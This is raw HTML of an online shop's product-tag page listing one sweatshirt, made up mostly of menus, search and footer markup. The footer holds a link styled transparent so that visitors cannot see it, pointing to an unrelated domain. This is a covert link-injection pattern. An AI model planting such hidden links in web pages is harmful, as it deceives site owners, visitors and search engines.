0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Jill&rdquo;</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">

<div class="product-small col has-hover wcpa_has_options product type-product post-33382 status-publish first instock product_cat-hobbies product_cat-t-shirt product_cat-trending product_tag-doug product_tag-jill product_tag-joe product_tag-kamala has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/joe-jill-kamala-doug-unisex-sweatshirt/" aria-label="Joe Jill Kamala Doug Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/joe-jill-kamala-doug-unisex-sweatshirt-nhzi637083-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Joe Jill Kamala Doug Unisex Sweatshirt" decoding="async" fetchpriority="high" title="Joe Jill Kamala Doug Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/joe-jill-kamala-doug-unisex-sweatshirt-nhzi637083-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Joe Jill Kamala Doug Unisex Sweatshirt" decoding="async" fetchpriority="high" title="Joe Jill Kamala Doug Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/joe-jill-kamala-doug-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Joe Jill Kamala Doug Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:33382,&quot;item_id&quot;:33382,&quot;item_name&quot;:&quot;Joe Jill Kamala Doug Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;793051&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:33382,&quot;item_brand&quot;:&quot;Kamala&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/joe-jill-kamala-doug-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div><!-- row --><div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i 